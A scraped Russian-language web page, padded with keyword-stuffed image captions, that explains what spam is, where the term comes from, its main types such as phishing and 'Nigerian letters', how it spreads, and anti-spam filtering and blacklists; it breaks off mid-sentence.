картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/74c/74ca63ff9f312b863ddcf925c275ddf3.jpg"><noscript><img decoding="async" src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/74c/74ca63ff9f312b863ddcf925c275ddf3.jpg" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><h2>Что такое спам в Одноклассниках</h2><p>Так же существует спам и в Одноклассниках. Принцип рассылки аналогичен всем предыдущим – либо в сообщениях либо в группах по интересам, так же в комментариях.</p><p>Но разработчики так же предусмотрели способ, чтобы предотвратить рассылку спама неподготовленным пользователям. Для этого нужно просто нажать на кнопку «отметить как спам». Если мы говорим о личных сообщениях, то рядом с сообщением будет иконка «пожаловаться».</p><h2>Чем опасен спам</h2><p>Не смотря на то, что спам имеет невысокую себестоимость спам-рассылки, его чрезмерное использование может быть опасным как для пользователей, которым рассылается спам так и для его отправителя. Из-за многочисленных блокировок и отрицательных отзывов пользователей рейтинг сайта, делающего рассылку может «упасть» до минимума, или даже в минус.</p><p>Соответственно, посещаемость сайта будет резко спадать, или вовсе сведётся к нулю. Многие, не знающие о показателе KPI: что это и как его рассчитывать, просто плодят спам-рассылку, даже не задумываясь о том, во что им это может обойтись.</p><p>Для пользователей спам тоже не лучшее явление. Но, не смотря на множество отрицательных сторон спама, его используют не то что реже, а даже чаще. По подсчётам учёных более 80 процентов в электронном ящике – это спам.</p><h2>Приходит спам: что делать</h2><p>Многие люди, когда приходит спам, теряются и не знают, что делать. Всё просто – если сообщение Вам интересно, то перейти по ссылке и ознакомиться с коммерческим предложением.</p><p>Если же предложение никак не относится к Вашим интересам и спросам, просто заблокируйте письмо, или аккаунт, с которого оно было прислано. Так же, если этот спам приходит в комментариях, то его тоже можно заблокировать.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/70c/70cedf6932d8fd6a1479fe9c3251b990.jpg"><noscript><img decoding="async" src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/70c/70cedf6932d8fd6a1479fe9c3251b990.jpg" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p>Или же человек, который регулярно в личных сообщениях высылает Вам сообщения, без всякого понятия, что такое коммерческое предложение, просто наполняет его ссылками и «пустым» текстом.</p><h2>В чем отличие спама от флуда</h2><p>Отличие спама от флуда в том, что спам – это, как уже говорилось, рекламные сообщения, содержащие какие-либо коммерческие предложения. А флуд – это, как правило, нетематическое, бесцелевое, «пустое», как его называют в сети, сообщение, но большое по своему текстовому объему.</p><p>Флуды обычно отсылают большими количествами, с целью не донести информацию до получателя, а просто «завалить» его сообщениями. Так сказать, своеобразная «атака на психику», потому что от многочисленного потока сообщений не у каждого человека останется спокойное равнодушие.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/c79/c7964fae30f18a5042245b96363cbf81.jpg"><noscript><img decoding="async" src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/c79/c7964fae30f18a5042245b96363cbf81.jpg" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p>Что ж, думаю, после нашего подробного извещения про спам, что он из себя представляет, его основные способы рассылки и как с ним бороться Вы получили максимум полезной информации. Те, кто всё же решил применить спам-рассылку в продвижении своего бизнеса или определённого товара или услуги – задумайтесь, не обошлось бы это Вам «боком».</p><p><a href="http://pro-promotion.ru/articles/help/chto-takoe-spam-i-chto-on-delaet" target="_blank" rel="noopener">Источник</a></p><h2>Какие виды рекламы относятся к категории спама</h2><p><b>Спам</b> (англ. <i>spam</i> ) — рассылка коммерческой и иной рекламы или иных видов сообщений (информации) лицам, не выражавшим желания их получать. [1]</p><p>В общепринятом значении термин «спам» в русском языке впервые стал употребляться применительно к рассылке электронных писем. Незапрошенные сообщения в системах мгновенного обмена сообщениями (например, ICQ) носят название SPIM (англ.) русск. (англ. <i>Spam over IM</i> ).</p><h2>Содержание</h2><h2>Происхождение термина</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://dic.academic.ru/pictures/wiki/files/50/220px-SpamInACan.jpg"><noscript><img decoding="async" src="https://dic.academic.ru/pictures/wiki/files/50/220px-SpamInACan.jpg" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/magnify-clip.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/magnify-clip.png" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://dic.academic.ru/pictures/wiki/files/50/220px-%D0%A1%D0%BF%D0%B0%D0%BC%2C_%D0%B2%D0%B8%D0%B4_%D1%81_%D0%B1%D0%B0%D0%B1%D1%83%D1%88%D0%BA%D0%B8%D0%BD%D0%BE%D0%B9_%D0%BF%D0%BE%D0%BB%D0%BA%D0%B8.JPG"><noscript><img decoding="async" src="https://dic.academic.ru/pictures/wiki/files/50/220px-%D0%A1%D0%BF%D0%B0%D0%BC%2C_%D0%B2%D0%B8%D0%B4_%D1%81_%D0%B1%D0%B0%D0%B1%D1%83%D1%88%D0%BA%D0%B8%D0%BD%D0%BE%D0%B9_%D0%BF%D0%BE%D0%BB%D0%BA%D0%B8.JPG" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/magnify-clip.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/magnify-clip.png" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p>Первоначально слово «SPAM» появилось в 1936 г. Оно расшифровывалось как SPiced hAM (острая ветчина) и было товарным знаком для мясных консервов компании Hormel Foods Corporation (англ.) русск. — острого колбасного фарша из свинины.</p><p>После Второй мировой войны остались огромные запасы данных консервов, изготовленные для снабжения во время войны не только американских солдат, но и солдат союзников по программе ленд-лиза. Для того, чтобы сбыть свою продукцию не первой свежести, компания Hormel Foods провела первую в своем роде рекламную кампанию. Слово «SPAM» бросалось в глаза на каждом углу, с витрин всех дешёвых магазинов, оно было написано на бортах автобусов и трамваев. Это слово можно было прочесть на фасадах домов и в газетах. Реклама консервов «SPAM» беспрерывно транслировалась по радио.</p><p>Всемирную известность в применении к назойливой рекламе термин «SPAM» получил благодаря знаменитому скетчу «Спам» (англ.) русск. из известного телевизионного шоу «Летающий цирк Монти Пайтона» (1969) комик-группы из Великобритании «Монти Пайтон».</p><p>Смысл скетча сводится к тому, что в одном кафе все блюда в меню содержат «SPAM», некоторые даже по нескольку раз. Когда главный герой скетча, пришедший в это кафе вместе с женой, просит принести ему блюдо без «SPAMа», официантка предлагает ему блюдо с «небольшим количеством SPAMа».</p><p>В 1986 г. в конференциях Usenet появилось множество одинаковых сообщений от некоего Дэйва Родеса, который рекламировал новую финансовую пирамиду. Заголовок гласил: «Заработай кучу денег», а в письмах содержалась инструкция, как это сделать. Автор с завидным упорством продолжал дублировать свои тексты, и они настолько приелись подписчикам, что их стали сравнивать с рекламируемыми в скетче консервами.</p><p>Так за словом «спам» закрепилось новое значение, позднее перешедшее в компьютерную терминологию для обозначения назойливых рекламных рассылок.</p><h2>Наиболее распространенные виды спама</h2><p>По данным Лаборатории Касперского, [5] в феврале 2010 года почтовый спам в интернете распределился по тематике следующим образом: 18,9 % — образование, 15,7 % — отдых и путешествия, 15,5 % — медикаменты, товары/услуги для здоровья, 9,2 % — компьютерное мошенничество, 6,5 % — компьютеры и интернет, 5,2 % — реплики элитных товаров, 4,1 % — реклама спамерских услуг, 2,7 % — для взрослых, 2,2 % — недвижимость, 2,2 % — юридические услуги, 1,9 % — личные финансы, 1,4 % — полиграфия.</p><h3>Реклама</h3><p>Некоторые компании, занимающиеся легальным бизнесом, рекламируют свои товары или услуги с помощью спама. Привлекательность такой рекламы — низкая стоимость и (предположительно) большой охват потенциальных клиентов. Впрочем, такая реклама может иметь и обратный эффект, вызывая настороженность у получателей.</p><h3>Реклама незаконной продукции</h3><p>Сюда же относится и реклама самих услуг рассылки спама [6] (Законодательно в России спам запрещён, но борьба со спамерами законными методами крайне затруднена [7] ).</p><h3>Антиреклама</h3><p>Запрещенная законодательством о рекламе информация — например, порочащая конкурентов и их продукцию, — также может распространяться с помощью спама.</p><h3>«Нигерийские письма»</h3><p>Иногда спам используется мошенниками, чтобы выманить деньги у получателя письма. Наиболее распространённый способ получил название «нигерийские письма», потому что большое количество таких писем приходило из Нигерии. Такое письмо содержит сообщение о том, что получатель письма может получить каким-либо образом большую сумму денег, а отправитель может ему в этом помочь. Затем отправитель письма просит перевести ему немного денег под предлогом, например, оформления документов или открытия счета. Выманивание этой суммы и является целью мошенников.</p><p>Более узкое название этого вида мошенничества — <i>скам</i> или <i>скам 419</i> (по номеру статьи в УК Нигерии).</p><h3>Фишинг</h3><p>«Фишинг» (англ. <i>phishing</i> от password — пароль и fishing — рыбалка) — ещё один способ мошенничества. Он представляет собой попытку спамеров выманить у получателя письма номера его кредитных карточек или пароли доступа к системам онлайновых платежей. Такое письмо обычно маскируется под официальное сообщение от администрации банка. В нём говорится, что получатель должен подтвердить сведения о себе, иначе его счёт будет заблокирован, и приводится адрес сайта (принадлежащего спамерам) с формой, которую надо заполнить. Среди данных, которые требуется сообщить, присутствуют и те, которые нужны мошенникам. Для того, чтобы жертва не догадалась об обмане, оформление этого сайта также имитирует оформление официального сайта банка.</p><h3>Другие виды спама</h3><p>Есть также два типа массовых рассылок, которые обычно не относят к категории спама, потому что они осуществляются неумышленно.</p><h2>Способы распространения</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://dic.academic.ru/pictures/wiki/files/50/280px-Spammed-mail-folder.png"><noscript><img decoding="async" src="https://dic.academic.ru/pictures/wiki/files/50/280px-Spammed-mail-folder.png" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/magnify-clip.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/magnify-clip.png" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><h3>Электронная почта</h3><p>Спамеры собирают e-mail адреса с помощью специального робота или вручную (редко), используя веб-страницы, конференции Usenet, списки рассылки, электронные доски объявлений, гостевые книги, чаты… Такая программа-робот способна собрать за час тысячи адресов и создать из них базу данных для дальнейшей рассылки по ним спама. Некоторые компании занимаются только сбором адресов, а базы потом продают. Некоторые компании продают спамерам e-mail адреса своих клиентов, заказавших у них товары или услуги по электронной почте. Есть ещё один способ получить большой список работающих e-mail адресов: адреса сначала генерируются случайным образом по заданным шаблонам, а потом проверяются специальной программой-валидатором на их валидность (существование).</p><p>Для рассылки спама используются подключённые к Интернет плохо защищённые или неправильно настроенные компьютеры. Это могут быть:</p><p>Для затруднения автоматической фильтрации спама сообщения часто искажаются — вместо букв используются похожие по начертанию цифры, латинские буквы вместо русских, в случайных местах добавляются пробелы. Используются и другие приемы.</p><p>Применяются различные уловки для того, чтобы убедиться, что сообщение получено и прочитано. Среди них:</p><p>Если спамеры получают подтверждение, что почтовый адрес действительно используется, то поток спама может увеличиться многократно.</p><h3>Usenet</h3><p>Многие группы новостей Usenet, особенно немодерируемые, были покинуты пользователями и сейчас содержат почти исключительно рекламу, часто даже совсем не по теме. Вместо других были созданы модерируемые конференции.</p><h3>Мгновенные сообщения</h3><p>С развитием служб доставки мгновенных сообщений, спамеры стали их использовать для своих целей. Многие из этих служб предоставляют список пользователей, которым можно воспользоваться для рассылки спама.</p><p>Более узкое название этого вида спама — <b>спим</b> (<b>SP</b>am + <b>I</b>nstant <b>M</b>essenger).</p><h3>Социальные сети и сайты знакомств</h3><p>В последнее время значительная часть приходящих пользователям популярных социальных сетей и сайтов знакомств личных сообщений является спамом, который часто рассылается от имени пользователей, логины и пароли к чьим аккаунтам попали в руки спамеров (что облегчает обход различных ограничений). Кроме личных сообщений также могут использоваться и другие способы коммуникации в социальных сетях — приглашения в группы/сообщества, заявки на «дружбу», «стены»/«гостевые книги» и т. д.</p><h3>Блоги, вики, форумы, доски объявлений</h3><p>В последнее время стали популярны веб-сайты, на которых можно оставлять комментарии (например, форумы и блоги) или те, которые можно свободно редактировать — вики. Так как эти страницы открыты для свободного редактирования, на них может быть размещён спам — сплоги. Подобный спам тем более раздражает, что его труднее удалить (как правило, сообщения в форумах и блогах могут редактировать только привилегированные пользователи — соответственно, рядовой участник должен связаться с кем-нибудь из них).</p><p>Спам в комментариях преследует две цели: увеличение количества входящих ссылок на продвигаемый сайт (в частности, для повышения Google PR или ТИц Яндекса), а также для увеличения посещаемости продвигаемого сайта (если комментарий оставлен на более популярном ресурсе).</p><p>Другой разновидностью спама в блогах является поголовное, часто — автоматическое, внесение пользователей в список «друзей» без знакомства с их персональными страницами, как правило, с целью искусственного повышения собственного рейтинга путем получения «взаимной» дружбы, либо привлечения внимания к сетевой рекламе, размещенной в журнале спамера. Такой вид спама иногда называют «Френдоспамом» (от англ. <i>friend</i> — друг).</p><p>Особое внимание стоит обратить на размещение спама на досках объявлений. Обычно на таких досках размещают информацию коммерческого и полукоммерческого содержания. Зачастую спамеры размещают своё объявление во всех доступных разделах, чтобы увеличить релевантность сообщения в индексируемых страницах поисковыми механизмами. Сами объявления маскируются под коммерческое объявление, иногда каждое слово выглядит как гиперссылка. Иногда в одном объявлении можно увидеть более десятка ссылок, ведущих на разные страницы. Модерировать доски объявлений с большим количеством объявлений очень трудно, часто срабатывает человеческий фактор — невнимательность.</p><h3>Поисковый спам</h3><p><b>Поисковый спам</b> — страницы и web-сайты, созданные с целью манипулирования результатами в выдаче поисковых систем, например, дорвеи — страницы с ключевыми словами и автоматическим перенаправлением на «нужный» сайт.</p><h3>Сетевые сообщения</h3><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://dic.academic.ru/pictures/wiki/files/50/220px-Netspam.gif"><noscript><img decoding="async" src="https://dic.academic.ru/pictures/wiki/files/50/220px-Netspam.gif" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/magnify-clip.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/magnify-clip.png" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><h3>SMS-сообщения</h3><p>Спам может распространяться не только через Интернет. Рекламные сообщения и письма с просьбой, присылаемые на мобильные телефоны с помощью SMS-сообщений, особенно неприятны тем, что от них труднее защититься.</p><h2>Сбор адресов электронной почты</h2><p>Спамеры выясняют почтовые адреса пользователей разными способами. Вот некоторые из них:</p><h2>Причиняемый вред</h2><p>Спам также наносит вред репутации приверженцам данного способа маркетинга. А имитация спам-рассылки может применяться для дискредитации товара (который в ней рекламируется) и/или оператора связи, с адресов которого она (якобы или действительно) проводится, то есть спам может использоваться в недобросовестной конкуренции и «чёрном» пиаре.</p><h2>Оценки эффективности</h2><h2>Спамеры</h2><p>Американец Сэнфорд Уоллес по прозвищу «Король спама» был оштрафован на 4, 234 и 711 млн долларов (2006, 2008 и 2009 года соответственно).</p><h2>Борьба со спамом</h2><h3>Идеология</h3><p>Другие способы направлены на затруднение спамерам доступа к пользователям.</p><h3>Превентивные меры защиты</h3><p>Самый надёжный способ борьбы со спамом — не позволить спамерам узнать электронный адрес. Это трудная задача, но некоторые меры предосторожности можно предпринять.</p><p>У всех методик сокрытия адреса есть принципиальный недостаток: они создают неудобства не только предполагаемым спамерам, но и реальным адресатам. К тому же, зачастую адрес опубликовать просто необходимо — например, если это контактный адрес фирмы.</p><h3>Фильтрация</h3><p>Поскольку рекламные письма, как правило, сильно отличаются от обычной корреспонденции, распространённым методом борьбы с ними стало отсеивание их из входящего потока почты. На настоящее время этот метод — основной и наиболее широко используемый.</p><h4>Автоматическая фильтрация</h4><p>Существует программное обеспечение (ПО) для автоматического определения спама (т. н. спам-фильтры). Оно может быть предназначено для конечных пользователей или для использования на серверах. Это ПО использует два основных подхода.</p><p>Первый заключается в том, что анализируется содержание письма и делается вывод, спам это или нет. Письмо, классифицированное как спам, отделяется от прочей корреспонденции: оно может быть помечено, перемещено в другую папку, удалено. Такое ПО может работать как на сервере, так и на компьютере клиента. В последнем случае пользователь не видит отфильтрованного спама, но продолжает нести издержки, связанные с его приемом, так как фильтрующее ПО получает каждое письмо и только потом решает, показывать его или нет. С другой стороны, если ПО работает на сервере, пользователь не несёт издержек по передаче его на свой компьютер, однако, в этом случае пользователь рискует не получить письмо, ошибочно воспринятое фильтром как спам.</p><p>Второй подход заключается в том, чтобы, применяя различные методы, опознать отправителя как спамера, не заглядывая в текст письма. Это ПО может работать только на сервере, который непосредственно принимает письма. При таком подходе дополнительный трафик тратится только сервером на общение со спамерскими почтовыми программами (т. е. на отказы принимать письма) и обращения к другим серверам (если таковые нужны) при проверке.</p><p>Существуют также специализированные online-сервисы, например, «Лаборатория Касперского» (сервис Kaspersky Hosted Security), Outcom &#8220;СПАМОРЕЗ, ИНКАП «Антиспам-Пост», ContrSpam, Антиспамус предоставляющие платную защиту от спама. Изменение MX-записи в доменном имени предприятия (см. <i>DNS</i>) особым образом позволяет перенаправить почту для защищаемого домена на специализированный почтовый сервер, где она очищается от спама и вирусов, а затем направляется на корпоративный почтовый сервер. Метод подходит для корпоративных пользователей и не годится для обладателей почтовых ящиков в публичных почтовых системах.</p><p>Ещё одна проблема автоматической фильтрации в том, что она может по ошибке отмечать как спам полезные сообщения. Поэтому многие почтовые сервисы и программы по желанию пользователя могут не стирать те сообщения, которые фильтр счёл спамом, а помещать их в отдельную папку.</p><h4>Методы автоматической фильтрации</h4><p>Программы автоматической фильтрации используют статистический анализ содержания письма для принятия решения, является ли оно спамом. На практике пользуются популярностью методы байесовской фильтрации спама. Для работы этих методов требуется предварительное «обучение» фильтров путем передачи ему рассортированных вручную писем для выявления статистических особенностей нормальных писем и спама.</p><p>Метод очень хорошо работает при сортировке текстовых сообщений (в том числе HTML). После обучения на достаточно большой выборке удаётся отсечь до 95—97 % спама. Для обхода таких фильтров [24] спамеры иногда помещают содержательную часть в картинку, вложенную в письмо, текст же либо отсутствует, либо случаен, что не позволяет фильтру составить статистику для распознавания таких писем. В этом случае необходимо пользоваться программами распознавания текста (большинство современных почтовых программ этого не поддерживают), либо использовать другие методы.</p><p>Залог надежной работы байесовского метода — постоянное дообучение фильтра и указание ему на совершаемые ошибки. В почтовых программах для этого вводится возможность ручной пометки сообщения «спам/не-спам», а в почтовых сервисах в интернете — кнопка «пожаловаться на спам».</p><h4>Неавтоматическая фильтрация</h4><p>Многие программы и почтовые сервисы в интернете позволяют пользователю задавать собственные фильтры. Такие фильтры могут состоять из слов или, реже, регулярных выражений, в зависимости от наличия или отсутствия которых сообщение попадает или не попадает в мусорный ящик. Однако такая фильтрация трудоёмкая и негибкая, кроме того, требует от пользователя известной степени знакомства с компьютерами. С другой стороны, она позволяет эффективно отсеять часть спама, и пользователь точно знает, какие сообщения будут отсеяны и почему.</p><h3>Чёрные списки</h3><p>Чёрный список — перечень физических или юридических лиц, занесёный в соответствующий список, которые по каким-либо причинам признаны недружественными по отношению к субъекту-составителю списка.</p><h4>Принадлежность, использование, эффективность</h4><h4>Неправильное использование</h4><p>Нередко безответственное и неправильное 